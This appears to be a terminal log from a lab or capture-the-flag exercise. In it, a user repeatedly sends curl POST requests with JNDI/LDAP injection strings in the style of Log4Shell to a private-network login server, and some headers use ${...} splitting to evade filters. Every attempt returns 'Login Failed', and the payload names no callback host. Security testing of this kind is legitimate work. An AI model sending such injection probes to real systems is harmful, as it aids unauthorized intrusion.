 ┌──(OrionDrako962㉿Ciakahrr)-[~]
└─$ curl -X POST -H "${Content-Type: application}" -d '{ldap:${jndi:nmsl}}' http://192.168.157.7:8080/
<html><head><title>Login Failed</title></head><body><h1>Login Failed</h1><br/><a href='/'>Try again</a></body></html>
┌──(OrionDrako962㉿Ciakahrr)-[~]
└─$ curl -X POST -H "${Content-Type: application}" -d '{ldap:${jndi:nmsl}}' http://192.168.157.7:8080/
<html><head><title>Login Failed</title></head><body><h1>Login Failed</h1><br/><a href='/'>Try again</a></body></html>
┌──(OrionDrako962㉿Ciakahrr)-[~]
└─$ curl -X POST -H "${Con}${tent-Type: application}" -d '{ldap:${jndi:nmsl}}' http://192.168.157.7:8080/
<html><head><title>Login Failed</title></head><body><h1>Login Failed</h1><br/><a href='/'>Try again</a></body></html>
┌──(OrionDrako962㉿Ciakahrr)-[~]
└─$ curl -X POST -H "${Con}${tent-Type: application}" -d '{ldap:${jndi:nmsl}}' http://192.168.157.7:8080/
<html><head><title>Login Failed</title></head><body><h1>Login Failed</h1><br/><a href='/'>Try again</a></body></html>
┌──(OrionDrako962㉿Ciakahrr)-[~]
└─$ curl -X POST -H "${Con}${tent-Type: application}" -d '{ldap:${jndi:nmsl}}' http://192.168.157.7:8080/
<html><head><title>Login Failed</title></head><body><h1>Login Failed</h1><br/><a href='/'>Try again</a></body></html>
┌──(OrionDrako962㉿Ciakahrr)-[~]